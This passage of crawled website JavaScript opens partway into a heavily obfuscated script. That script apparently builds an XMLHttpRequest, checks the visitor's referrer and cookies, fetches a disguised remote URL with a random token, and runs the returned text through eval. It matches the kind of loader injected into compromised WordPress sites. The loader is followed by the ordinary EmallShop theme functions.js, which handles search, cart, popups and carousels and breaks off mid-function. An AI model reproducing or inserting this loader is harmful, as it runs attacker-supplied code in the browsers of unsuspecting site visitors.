t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/functions.js?ver=6.9
body_size: 16530
content:
/*
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */
var $ = jQuery.noConflict();
var emallshopOwlArg 	= emallshopOwlArg || {},
	emallshop_options 	= emallshop_options || {}; 

;(function($) {
	
    'use strict';
	
	var emallshop = emallshop || {},
		lmp_update_state,
		emallshopQuickview = false;
	
	emallshop.init = function() {			
		emallshop.$body = $(document.body),
		emallshop.$window = $(window),
		emallshop.$windowWidth = $(window).width(),
		emallshop.$windowHeight = $(window).height();
		
		//this.sitePreloader();
		this.isCheckRTL();
		this.defaultSearchForm();
		this.newsletterPopup();
		this.backToTop();
		this.loginPopup();
		this.stickyHeaderMenu();
		this.canvasSidebar();
		//this.lazyLoadImage();
		this.isotopePortfolio();
		this.ImagesLightbox();
		this.gridListView();
		this.widgetToggle();
		this.widgetMenuToggle();
		this.widgetMaxLimitItem();
		this.productLiveSearch();
		this.productQuickview();
		this.addToCartPopup();
		this.productQuantityPlusMinus();
		this.addToCartAjax();
		this.stickyAddToCart();
		this.MiniCartUpdateQuantity();
		this.wishlistCount();
		this.compareCount();
		this.productCountdown();
		this.infiniteAjaxPagination();
		this.productsCarousels();
		this.productBrandsCarousel();
		this.productBannerCarousel();
		this.variationsImageChange();
		this.productImageZoom();
		this.initProductThumbnailSlick();
		this.postGalleryCarousel();
		this.testimonialCarousel();
		this.categoryMenuToggle();		
		this.megamenuWindowsPosition();
		this.mobileMenu();
		this.mobileToggle();
		this.stickySidebar();				
		this.autoCartUpdate();
		this.checkoutUpdateQuantity();
		/*
		* Page Loader
		*/
		emallshop.$window.on('load', function() {
			setTimeout(function(){
				jQuery('body').addClass('loaded');
			}, 1000);
		});		
		
		/*
		* Init Masonry grid
		*/
		$( '.blog-posts.masonry-grid' ).masonry( {} );
		
		//$( '.dokan-seller-wrap' ).masonry( {} );

		/*
		* Change number of products to be viewed on shop page
		*/
		$( '.show-products-number' ).change( function() {
			$( this ).closest( 'form' ).submit();
		} );
		
		/*
		* Change number of products to be viewed on shop page
		*/
		$( '.show-products-number' ).on( 'change', 'select.showpagers', function() {
			$( this ).closest( 'form' ).submit();
		});	
				
		/*
		* FullScreen Button 
		*/
		$(document).on('click', 'a.fullscreen-button', function(e) {
			e.preventDefault();
			var target = $(this).attr('href');
			$('.thumbnails-carousel a.fancybox[href="'+target+'"]').trigger('click');
		});	
		
		/*
		* Add loading in wishlist button 
		*/
		$(document).on('click', '.add_to_wishlist', function(e) {
			$(this).parents('.yith-wcwl-add-button').addClass('show_loading');
		});
		
		/*
		* Reload product gallery after product filder		
		*/
		$(document).on('ready yith-wcan-ajax-filtered', emallshop.productGalleryCarousel);
		
	};		
	
	emallshop.defaultSearchForm = function(){
		// Search toggle.
		$( '.search-toggle' ).on( 'click', function( event ) {
			var that    = $( this ),
				wrapper = $( '#search-container' );
				//container = that.find( 'a' );

			that.toggleClass( 'active' );
			wrapper.toggleClass( 'hide' );

			if ( that.is( '.active' ) || $( '.search-toggle .screen-reader-text' )[0] === event.target ) {
				wrapper.find( '.search-field' ).focus();
			}
		} );
	};
	
	emallshop.isCheckRTL = function(){
		/*
		* If check is site RTL
		*/		
		$('html[dir="rtl"] body').addClass('rtl');
		var emallshop_rtl = false;
		if($('body,html').hasClass('rtl')){ 
			emallshop_rtl =  true;
		}	
		
		return emallshop_rtl;
	};
	
	emallshop.newsletterPopup =  function(){
		//*******************************************************************
		//* Newsletter Popup.
		//*******************************************************************/
		var obj = {
		  init: function() {
			try
			{
			  if ($.cookie('popupNewsletter') !== 'disable') { 
				this.checkboxEvent();
				setTimeout(function() {
				  $('#newsletterPopup').modal('show');
				  var date = new Date();
				  var minutes = 1;
				  date.setTime(date.getTime() + (minutes * 60 * 1000));
				  $.cookie('popupNewsletter', 'disable', {expires:date, path:'/'});
				}, 1500);
			  }
			}
			catch (err) {} // ignore errors reading cookies
		  },
		  checkboxEvent: function() {
			$('input[id^="checkBox"]').change(function(){
			  if ($(this).is(':checked')) {
				$.cookie('popupNewsletter', 'disable', {expires:1, path:'/'});
			  } else {
				$.cookie('popupNewsletter', null, { path: '/' });
			  }
			});
		  }
		};
		
		$(document).ready(function() {
		  obj.init();
		});
	};
	
	emallshop.backToTop = function(){
		//*******************************************************************
		//* Back to top button 
		//********************************************************************/
		emallshop.$window.on('scroll',function(){				
			var button = $('.back-to-top');
			
			if( emallshop.$window.scrollTop() > 150  && emallshop.$windowWidth > 767 ){
				button.fadeIn(400);	
			}else{
				button.fadeOut(400);	
			}		
		});
		$(document).on('click', '.back-to-top', function(e) {
			$('html,body').animate({scrollTop:0}, 600);	
			return false;
		});				
	};
	
	emallshop.loginPopup = function(){
		//*******************************************************************
		//* User's login popup 
		//********************************************************************/
		emallshop.$body.on('click', '.user-login.enable', function (e) {
			e.preventDefault();
			$('#login-popup').modal('show');
		});
	};
	
	emallshop.stickyHeaderMenu = function(){
		//*******************************************************************
		//* Sticky header menu 
		//********************************************************************/
		
		var sticky_class = '';
		var adminBar	= $( '.admin-bar' ).length ? $( '#wpadminbar' ).height() : 0;
		var getHeaderHeight = $('#header').outerHeight();
		
		if($( 'body' ).hasClass( 'sticky-topbar' )){
			sticky_class ='topbar';
		}else if($( 'body' ).hasClass( 'sticky-navigation' )){	
			sticky_class = 'navigation';
		}else if($( 'body' ).hasClass( 'sticky-middle' )){
			sticky_class = 'middle';
		}		
		
		emallshop.$window.on('resize scroll',function(){
			if ( ( $( this ).scrollTop() > getHeaderHeight && emallshop.$window.width() > 991) ) {
				emallshop.$body.addClass('scrollActive');
				$('.header-'+ sticky_class).addClass( 'es-sticky' );
				$('.header-'+ sticky_class).css({ 'top': + adminBar + 'px'});
			} else if ( ( $( this ).scrollTop() > getHeaderHeight ) && (emallshop_options.sticky_header_mobile && emallshop.$window.width() < 992) ) {
				emallshop.$body.addClass('scrollActive');
				$('.header-middle').addClass( 'es-sticky' );
				$('.header-middle').css({ 'top': + adminBar + 'px'});
			} else {
				emallshop.$body.removeClass('scrollActive');
				$('.header > div').removeClass( 'es-sticky' );
				$('.header > div').removeAttr( 'style' );
			}
		});			
	};
	
	emallshop.canvasSidebar = function(){
		//*******************************************************************
		//*  Canvas Sidebar.
		//*******************************************************************/
		
		var sidebar_canvas 		= $( '.emallshop-canvas-sidebar .es-canvas-sidebar, .emallshop-mobile-navbar .es-canvas-sidebar' );
		var secondary = $( '.widget-area' );
        var closeSidebar 	= $( '.panel-overlay' );
		
		sidebar_canvas.on('click', function(e) {
			e.preventDefault();
			
			if ( ! secondary.hasClass('opened') ) {
				secondary.addClass('opened');				
				closeSidebar.addClass('opened');
			}					
		});
		
		emallshop.$body.on('click', '.panel-overlay', function (e) {
			e.preventDefault();
			secondary.removeClass('opened');
			closeSidebar.removeClass('opened');
		});	
		
		emallshop.$window.on('resize', function () {
			if ( emallshop.$window.width() > 991 ) {
				if ( secondary.hasClass( 'opened' ) ) {
					secondary.removeClass('opened');
					closeSidebar.removeClass('opened');
				}
			}
		});
		
	};
	
	emallshop.lazyLoadImage = function(){
		//*******************************************************************
		//* Lazy Load Image 
		//*******************************************************************/		
		
	};
	
	emallshop.isotopePortfolio = function(){
		//*******************************************************************
		//* Init isotope portfolio
		//********************************************************************/

		var $container = $('.portfolioContainer');
		var $filter = $('.portfolioFilter');
		var $layoutMode='masonry';

		if($container.hasClass('normal-grid') ){
			$layoutMode='fitRows';
		}
		
		if ( ! $('.portfolioContainer').length > 0 ) return;
		var $layoutMode='masonry';
		
		if($( '.portfolioContainer' ).length){
			$( '.portfolioContainer' ).each(function(){
				if($( this ).hasClass('normal-grid') ){
					$layoutMode='fitRows';
				}
				var portfolio_container = $( this );
				// initialize Masonry after all images have loaded
                portfolio_container.imagesLoaded(function() {
					portfolio_container.isotope({
						itemSelector: '.portfolio-item',
						isOriginLeft: ! $('body').hasClass('rtl'),
						layoutMode: $layoutMode
					});
				 });
			});
			
		}
		
		$('.portfolioFilter').on('click', 'a', function(e) {
			e.preventDefault();
			
			var $portfolio_container = $('.portfolioContainer');
			if($portfolio_container.hasClass('normal-grid') ){
				$layoutMode='fitRows';
			}	
			$('.portfolioFilter').find('.active').removeClass('active');
			$(this).addClass('active');
			var filterValue = $(this).attr('data-filter');
			$portfolio_container.isotope({
				filter		: filterValue,
				layoutMode	: $layoutMode,
			});
			//return false;
		});
	};
	
	emallshop.ImagesLightbox = function(){
		/*
		* Image Lightbox 
		*/
		
		$('a.zoom-gallery').magnificPopup({
			type: 'image',					
			mainClass: 'mfp-with-zoom mfp-img-mobile',
			gallery		: {
				enabled: true
			}
		});
	};
	
	emallshop.gridListView = function(){
		//*******************************************************************
		//* List/Grid view toggle
		//*******************************************************************/
		$(document).on('click', '.gridlist-toggle a', function(e) {
			var className = $(this).attr('class').split(' ');
			jQuery('.gridlist-toggle a').removeClass('active');
			$(this).addClass('active');
			jQuery.cookie('gridcookie',className[0] +' '+className[1], { path: '/' });
			jQuery('ul.products.is_shop').fadeOut(300, function() {
				
				jQuery(this).removeClass('grid grid-view').removeClass('grid-expand grid-view').removeClass('list list-view').removeClass('list-thin list-view').addClass(className[0] +' '+className[1]).fadeIn(300);
				
			});
			return false;
		});	
		
		if (jQuery.cookie('gridcookie')) {		
			jQuery('ul.products.is_shop').removeClass('grid-expand grid-view').removeClass('list list-view').removeClass('list-thin list-view');
			jQuery('ul.products.is_shop').addClass(jQuery.cookie('gridcookie'));
			var className = jQuery.cookie('gridcookie').split(' ');
			jQuery('.gridlist-toggle a').removeClass('active');
			jQuery('.gridlist-toggle'+ ' .'+ className[0]).addClass('active');
		}	
		$(document).on('click', '.gridlist-toggle a', function(event) {
			event.preventDefault();
		});
	};
	
	emallshop.widgetMenuToggle = function(){
		//*******************************************************************
		//* Widget Menu Toggle
		//*******************************************************************/
		
		if( emallshop_options.widget_menu_toggle) {
			$('.widget ul.children').parent().addClass('parent-item');
			$('.widget ul.sub-menu').parent().addClass('parent-item');
			$('.widget ul > li.parent-item > ul').hide();
			$('.widget ul > li.parent-item.current-cat-parent > ul').show().parent().addClass('open-item');
			$('.widget ul > li.parent-item.current-cat.cat-parent > ul').show().parent().addClass('open-item');
			$(document).on('click', '.widget ul > li.parent-item', function(e) {
			
				if ($(this).hasClass('current-cat-parent') || $(this).hasClass('current-cat.cat-parent')) {
					var li = $(this).closest('li');
					li.find(' > ul').slideToggle('fast');
					$(this).toggleClass('close-cat');
				} else {
					var li = $(this).closest('li');
					li.find(' > ul').slideToggle('fast');
					$(this).toggleClass('open-item');
				}
			});
			$(document).on('click', '.widget ul.children li, .widget ul.sub-menu li, .widget ul.sub-menu li > a, ul.children li > a', function(e) {
				e.stopPropagation();
			});
		}		
	};
	
	emallshop.widgetToggle = function(){
		//*******************************************************************
		//* Widget Menu Toggle
		//*******************************************************************/
		
		if( emallshop_options.widget_toggle) {
			
			$('.widget-area .widget').addClass('widget-toggle');
			$(document).on('click', '.widget-area .widget .widget-title, .dokan-widget-area .widget .widget-title', function(e) {
				e.stopPropagation();
				if ($(this).next().is(':visible')){
                    $(this).parent().addClass('closed');
                } else {
                    $(this).parent().removeClass('closed');
                }
                $(this).next().stop().slideToggle(200);
			});			
		}
	};
	
	emallshop.widgetMaxLimitItem = function(){
		//*******************************************************************
		//* Widget Hide Max Limit Item
		//*******************************************************************/
		if( emallshop_options.widget_hide_max_limit_item) {
			var js_translate_text = emallshop_options.js_translate_text;
			$('.widget .widget-title + ul').hideMaxListItems({
				'max': emallshop_options.number_of_show_widget_items,
				'speed': 500,
				'moreText': js_translate_text.show_more,
				'lessText': js_translate_text.Show_less
			});
		}
	};
	
	emallshop.productLiveSearch = function(){
		//*******************************************************************
		//* Product live search
		//*******************************************************************/		
		
		if( emallshop_options.enable_live_search === '1' ) {
			$('.woocommerce-product-search').each(function(){
				 var append = $(this).find('.live-search-results');
				 var search_categories = $(this).find('.product_cat');
				 var serviceUrl = emallshop_options.ajax_url + '?action=products_live_search&nonce='+emallshop_options.ajax_nonce;
				 //var product_cat = '';

				if (search_categories.length && search_categories.val() !== '') {
					serviceUrl += '&product_cat=' + search_categories.val();
				}

				 $(this).find('.search-field').devbridgeAutocomplete({
					minChars        : 3,
					appendTo        : append,
					triggerSelectOnValidInput: false,
					serviceUrl      : serviceUrl,
					onSearchStart   : function () {
					  $('.search-btn').removeClass('loading');
					  $('.search-btn').addClass('loading');
					},
					onSelect        : function (suggestion) {
						if (suggestion.id !== -1) {
							window.location.href = suggestion.url;
						}
					},
					onSearchComplete: function () {
						$('.search-btn').removeClass('loading');
					},
					beforeRender: function (container) {
						$(container).removeAttr('style');
					},
					formatResult: function (suggestion, currentValue) {
							var pattern = '(' + $.Autocomplete.utils.escapeRegExChars(currentValue) + ')';
							var html = '';					
							if(suggestion.img) {
								html += '<div class="search-product-image"><img src="'+suggestion.img+'"></div>';
							}
							html += '<div class="search-product-title"><a href="'+suggestion.url+'">'+suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')+'</a></div>';
							if(suggestion.price) {
								html += '<span class="search-product-price">'+suggestion.price+'</span>';
							}

							return html;
						}
				});

				if( search_categories.length ){
					var searchForm = $(this).find('.search-field').devbridgeAutocomplete();

					search_categories.on( 'change', function( ){
						if( search_categories.val() !== '' ) {
							searchForm.setOptions({
								serviceUrl:  emallshop_options.ajax_url + '?action=products_live_search&nonce='+emallshop_options.ajax_nonce+'&product_cat=' + search_categories.val()
							});
						} else{
							searchForm.setOptions({
								serviceUrl:  emallshop_options.ajax_url + '?action=products_live_search&nonce='+emallshop_options.ajax_nonce
							});
						}
						// update suggestions
						searchForm.hide();
						searchForm.onValueChange();
					});
				}
			});
		}
	};
	
	emallshop.productQuickview = function(){
		//*******************************************************************
		//* Product quickview
		//*******************************************************************/
				
		$( 'body' ).on( 'click', '.quickview', function(e) {
			e.preventDefault();
			var _this = $( this ),
				pid   = _this.attr( 'data-product_id' ),
				data  = { action: 'emallshop_product_quickview', pid: pid, nonce    	: emallshop_options.ajax_nonce };

			$( 'body .wrapper' ).after( '<div class="qv loading"><div class="pl-loading"></div></div>' );
	
			$.post( emallshop_options.ajax_url, data, function( response ) {
				$.magnificPopup.open({
					items: {
						src: response,
						type: 'inline'
					},
					mainClass: 'mfp-fade',
					removalDelay: 800
				});			
				
				setTimeout(function() {
					if ( $( '.product-quickview form' ).hasClass( 'variations_form' ) ) {
						$( '.product-quickview .variations_form' ).wc_variation_form();
						$( '.product-quickview select' ).trigger( 'change' );
					}
				}, 100);
				
				$( '.qv.loading' ).remove();				
				emallshop.initProductThumbnailSlick();
				
				if ( typeof $.PLT !== 'undefined'){
					$.PLT.main_product_variation_select();
					$.PLT.main_product_variation_load_default();
					$.PLT.product_bundle_variation_select();
				}
				
				$( '.images' ).imagesLoaded( function() {
					var imgHeight = $( '.product-quickview .images' ).outerHeight();
					$( '.product-quickview .single-product-entry > div' ).css({
						'height': imgHeight
					});
				});
			});			
			emallshopQuickview=true;
		});		
	};
	
	emallshop.addToCartPopup = function(){
		//*******************************************************************
		//* Add to cart Popup
		//*******************************************************************/
		
		if (!emallshop_options.add_to_cart_popup) { return; }			
		var popup = false;
		jQuery('body').append('<div class="emallshop-notice-wrapper"><div class="emallshop-notice"></div><div class="close"><i class="fa fa-times-circle"></i></div></div>');
		
		jQuery('.emallshop-notice-wrapper .close').on('click', function(){
			jQuery('.emallshop-notice-wrapper').fadeOut();
			jQuery('.emallshop-notice').html('');
		});
		jQuery('body').on( 'adding_to_cart', function(event, button, data) {
			var ajaxPId = button.attr('data-product_id');
			var ajaxPQty = button.attr('data-quantity');
			
			//get product info by ajax			
			popup = true;
			jQuery.ajax({
                type : "post", 
                url : emallshop_options.ajax_url,
                data : {
                    action    	: 'get_productinfo',
                    pid    		: ajaxPId,
                    quantity 	: ajaxPQty,
                    nonce    	: emallshop_options.ajax_nonce,
                },
                error: function(jqXHR, textStatus, errorThrown) {},
                success: function(response) { 
					
					jQuery('.emallshop-notice').html(response);
				},
            }); 
			
		});
		jQuery('body').on( 'added_to_cart', function(event, fragments, cart_hash) {
			//show product info after added
			if(popup){
				jQuery('.emallshop-notice-wrapper').fadeIn();
				popup = false;
			}
		});		
	};
	
	emallshop.productQuantityPlusMinus = function() {
		/*
		 * Product Quantity Plus/Minus
		 */
		$( document ).on( 'click', '.quantity .plus, .quantity .minus', function() {
            // Get values
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = '1';

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( max == currentVal || currentVal > max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( currentVal + parseFloat( step ) );
                }
            } else {
                if ( min && ( min == currentVal || currentVal < min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( currentVal - parseFloat( step ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
	};
	
	emallshop.addToCartAjax = function () {
		//*******************************************************************
		//* Add to cart ajax
		//*******************************************************************/
		
		if (!emallshop_options.enable_add_to_cart_ajax) { return; }

		emallshop.$body.find('form.cart').on('click', '.single_add_to_cart_button', function(e) {
			e.preventDefault();
			var $productWrapper = $(this).parents('.single-product-page');
            if ($productWrapper.hasClass('product-type-external')) return;          

            var $form = $(this).closest('form.cart'),
                $singleBtn =  $(this),
				product_id = $form.find('input[name=add-to-cart]').val() || $singleBtn.val();
			if ($singleBtn.hasClass('disabled')) {
				return;
			}
           
			var data = {
				action			: 'emallshop_ajax_add_to_cart',
				'add-to-cart'	: product_id,
				nonce 			: emallshop_options.ajax_nonce
			};

			$form.serializeArray().forEach(function (element) {
				data[element.name] = element.value;
			});
			if ($singleBtn.hasClass('loading')) {
				return;
			}
			$singleBtn.addClass('loading');
			
			//$(document.body).trigger('adding_to_cart', [$singleBtn, data]);
			$.ajax({
				type: 'post',
				url: emallshop_options.ajax_url,
				data: data,
				beforeSend: function (response) {
					$singleBtn.removeClass('added').removeClass('not-added');
				},
				success: function (response) {
					if (response.error & response.product_url) {
					  window.location = response.product_url;
					  return;
					} else {
						if (typeof wc_add_to_cart_params !== 'undefined') {
							if (wc_add_to_cart_params.cart_redirect_after_add === 'yes') {
								window.location = wc_add_to_cart_params.cart_url;
								return;
							}
						}
						$(document.body).trigger('updated_wc_div');
						$(document.body).on('wc_fragments_refreshed', function() {
							$singleBtn.removeClass('loading');
							if (emallshop_options.add_to_cart_popup) {
								if (emallshop_options.add_to_cart_popup) {
									$('.content-area .woocommerce-notices-wrapper').hide().html(response.notices).slideDown();
									setTimeout(function () {
										$('.woocommerce-notices-wrapper .woocommerce-message').slideUp().remove();
									}, 3000);
								}
							}
						});						
					}
				},
			});

		});		
		
	};
	
	emallshop.stickyAddToCart = function(){
		/*
		* Sticky Add To Cart Bottom Button
		*/	
		
		if ( ! $('body').hasClass( 'single-product' ) || $('.emallshop-sticky-add-to-cart').length == 0 || $(window).width() < 992 || $('.entry-summary form .single_add_to_cart_button').length == 0 ) {
			return;
		}
		
		$('body').on( 'click', '.emallshop-sticky-add-to-cart .button', function (event) {
			event.preventDefault();			
			if( $(this).hasClass('variable') || $(this).hasClass('grouped') ){				
				$('html, body').animate({
					scrollTop: $(".variations").offset().top - 70
				}, 1000);
			}else{
				$(this).addClass('loading');
				$( '.entry-summary .single_add_to_cart_button' ).click();
				event.stopPropagation();				
			}
		});
		
		$(document.body).on( 'added_to_cart', function () {			
			$('.emallshop-sticky-add-to-cart .button').removeClass('loading');
		});
		
		var cartButtonOffset = $('.entry-summary form .single_add_to_cart_button').offset().top;
		
		$(window).scroll(function(e) {			
			var documentHeight = $(document).height();
			var windowHeight = $(this).height();
			var scrollTop = $(this).scrollTop();
			var bottomscroll = parseInt( windowHeight + scrollTop ) + 100;
			
			if ( scrollTop > cartButtonOffset ) {
				$('.emallshop-sticky-add-to-cart').slideDown();
				$('.back-to-top').addClass('sticky-add-cart');
			} else if ( scrollTop < cartButtonOffset) {
				$('.emallshop-sticky-add-to-cart').slideUp(); //Hide on bottom
				$('.back-to-top').removeClass('sticky-add-cart');
			}
		});
	};
	
	emallshop.MiniCartUpdateQuantity = function(){
		//*******************************************************************
		//* Update Minicart item quantity */
		//*******************************************************************/
		
		$(document).on('change', '.woocommerce-mini-cart-item .qty', function(){
			var quantity = parseFloat($(this).val());
			var max = parseFloat($(this).attr('max'));
			if( max !== 'NaN' && max < quantity ){
				quantity = max;
				$(this).val( max );
			}
			
			$(this).parents('.woocommerce-mini-cart-item').addClass('loading');
			var cart_item_key = $(this).parents('.woocommerce-mini-cart-item').attr('data-cart_item_key');
			
			var data = {
				quantity: quantity,
				cart_item_key: cart_item_key,
				nonce: emallshop_options.nonce,
				action: 'emalshop_update_cart_widget_quantity',
			};
			$.ajax({
				url: emallshop_options.ajax_url,
				data: data,
				dataType: 'json',
				method: 'POST',
				success: function (response) {
					if( !response ){
						return;
					}
					$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash ] );
					//$(document).trigger('wc_cart_updated');
					
				}				
			});
		});
	};
	
	emallshop.wishlistCount = function(){
		//*******************************************************************
		//* Ajax Count Wishlist Product
		//*******************************************************************/
		
		var emallshop_ajax_wishlist_count = function() {
			$.ajax({
				type: 'POST',
				url: emallshop_options.ajax_url,
				data      : {
					action	: 'emallshop_ajax_wishlist_count',
					nonce	: emallshop_options.ajax_nonce,
				},
				beforeSend: function () {
				},
				complete  : function () {
				},			
				success   : function (data) {
					$('.wishlist-count').html(data);
				}
			});
		};
		$('body').on( 'added_to_wishlist removed_from_wishlist', emallshop_ajax_wishlist_count );
	};
	
	emallshop.compareCount = function(){
		//*******************************************************************
		//* Ajax Count Compare Product
		//*******************************************************************/
		
		$('body').on( 'yith_woocompare_open_popup woocompare_open_popup_mod', function () {				
			$.ajax({
				type: 'post',
				url: emallshop_options.ajax_url,
				data      : {
					action: 'emallshop_ajax_compare_count',
					nonce	: emallshop_options.ajax_nonce,
				},
				beforeSend: function () { 
				},
				complete  : function () { 
				},	
				success: function (response) { 
					$('.compare-count').html(response);				
				},
				error: function(errorThrown){
					//alert(errorThrown);
			   } 
			});
		});

		$(window).on('yith_woocompare_product_removed', function () {
			$('body').trigger('woocompare_open_popup_mod');
		});
		
		//Remove product in compare product widget
		$('.yith-woocompare-widget').on('click', 'li a.remove, a.clear-all', function (e) {

			e.preventDefault();
			var product_id = $(this).data('product_id');
			
			$.ajax({
				type: 'post',
				url: emallshop_options.ajax_url,
				data      : {
					action	: 'emallshop_ajax_compare_count',
					nonce	: emallshop_options.ajax_nonce,
					id		: product_id
				},
				beforeSend: function () { 
				},
				complete  : function () { 
				},	
				success: function (response) { 
					$('label.compare-count').html(response);				
				},
				error: function(errorThrown){
					//alert(errorThrown);
			   } 
			});

		});
	};
	
	emallshop.productCountdown = function(){
		//*******************************************************************
		//* Product sale countdown
		//*******************************************************************/
		$('.countdown').each(function(){
			var js_translate_text = emallshop_options.js_translate_text;
			var $this = $(this),
				endDate = $this.data(),
				until = new Date(
					endDate.year,
					endDate.month || 0,
					endDate.day || 1,
					endDate.hours || 0,
					endDate.minutes || 0,
					endDate.seconds || 0
				);
			// initialize
			$this.countdown({
				until : until,
				format : 'dHMS',
				labels : ['years', 'month', 'weeks', js_translate_text.days_text, js_translate_text.hours_text, js_translate_text.mins_text, js_translate_text.secs_text]
			});
		});
	};
	
	emallshop.infiniteAjaxPagination = function(){
		//*******************************************************************
		//* Infinite Ajax Pagination
		//*******************************************************************/
					
		if ( typeof pagination_settings === 'undefined' || pagination_settings.length === 0 || typeof pagination_settings.pagination_options === 'undefined' ) {
			return;
